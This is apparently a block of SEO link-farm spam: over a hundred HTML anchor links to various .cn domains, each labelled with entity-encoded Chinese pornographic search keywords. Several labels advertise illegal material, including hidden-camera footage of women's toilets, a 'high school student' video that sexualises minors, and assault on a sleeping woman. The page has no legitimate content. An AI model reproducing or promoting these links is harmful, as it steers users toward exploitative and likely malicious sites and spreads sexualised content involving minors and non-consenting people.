<a href="http://westlakehillview.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://adsense-club.cn" target="_blank">&#x4FFA;&#x4E5F;&#x8981;&#x53BB;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nba52.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;</a>|
<a href="http://99xyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://gzpazp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szypj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://luoshengblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x8C22;</a>|
<a href="http://letaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbksdzkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://bkrlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cqlingchen.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://ckez.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://dguv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://yilyg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixue114.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gspub.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://akadiya.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jin114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://utcshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://bxdianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cg9e.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://aq0556.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ictlab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://xfb50.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinfujituan.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://scjjyl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://p2pos.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qzxqd.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ordsra.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zmttalk.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://fzcxpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x56FD;&#x556A;&#x4EA7;&#x81EA;&#x5236;&#x798F;&#x5229;2020</a>|
<a href="http://phiffany.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://yxjhtc.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://djz1000.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x5973;&#x4EBA;&#x591A;&#x6C34;&#x55B7;&#x6C34;</a>|
<a href="http://hakil.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtbq.cn" target="_blank">&#x7279;&#x7EA7;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://utcshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://qbrg.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ke-fa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://genxh.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://reqm.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mceie.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://komi520.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lbsex.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gefj.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyjfz.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;2&#x533A;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://shengxuexinwen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jju2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://s7star.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fm935.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://gofull.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://11pet.cn" target="_blank">&#x5C04;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benkou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://123362.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://globalplus.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://mfiis.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6293;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oushiliansuowa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://mw55.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://zsyinuocom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://worm-happy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tbfgxl.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nontop.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoduai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ningjindonggang.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://limocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://juxrc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ez000.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyihongdz.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mygoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m765.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://cqshijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cq928.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://weikais.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://1197.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://ifbagb.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://iso-smk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dpyxgs.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://qingdaodd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://lezigo.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tuanmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://gzcl200.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://didipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://wfg18.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://adpdsi.com.cn" target="_blank">&#x4E0D;&#x5361;&#x56FD;&#x4EA7;00&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://gzcl200.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://bours.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://touboshi.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zcqh.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://genhaosi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://dandonggongc.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://linyircw.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://queenwedding.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://nxhm.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h5333.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8001;&#x72FC;</a>|
<a href="http://isof.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://rtdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://hgap.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ajimo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whssh.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://bgug.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hadesglory.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://ytgangy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bjsjc.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fondness.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiujiushou.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://smugwc.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://supermanice.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
